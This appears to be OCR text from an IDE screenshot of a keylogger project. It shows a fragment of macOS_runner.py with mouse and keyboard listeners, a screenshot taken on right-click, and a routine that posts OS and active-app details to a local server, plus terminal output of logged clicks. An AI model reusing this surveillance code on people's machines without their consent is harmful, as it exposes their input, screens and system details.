 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
33
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > macOS_runner.py > Keylogger > send_data
77 if pressed and button == mouse.Button.right:
78 print("Right Click Detected (released)")
79 self.capture_screen()
80
81 print('{0} at {1} on app {2}'.format('Pressed' if pressed else 'Released', (x, y), self.get_active_wind
82
83 def send_data(self):
84 url = 'http://localhost:5000/init'
85 data = {
86 'osName': platform.uname().system,
87 'osInfo': self.get_os_info(),
88 'appName': self.get_app_name()
89 }
90 response = requests.post(url, data=data)
91 print(response)
92
93 def run(self):
94 with MouseListener(on_click=self.on_click) as listener:
95 with KeyListener(on_press=self.on_press) as listener:
96 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Pressed at (1333.3240966796875, 641.7359008789062) on app Code
Released at (1333.3240966796875, 641.7359008789062) on app Code
Pressed at (1414.7491455078125, 62.31718444824219) on app Code
Released at (1414.7491455078125, 62.31718444824219) on app Code
Pressed at (1328.6539306640625, 616.6884765625) on app Code
Released at (1328.6539306640625, 616.6884765625) on app Code
Pressed at (1338.6624755859375, 657.989013671875) on app Code
Released at (1338.6624755859375, 657.989013671875) on app Code
Right Click Detected (released)
New Terminal ⌃⇧`
Split Terminal ⌘\
Copy ⌘C
Copy as HTML
Paste ⌘V
Select All ⌘A
Clear ⌘K
Kill Terminal
Toggle Size to Content Width ⌥Z
zsh
Python De...
Python
master* 0 0
Ln 91, Col 20 Spaces: 4 UTF-8 LF {} Python
Prettier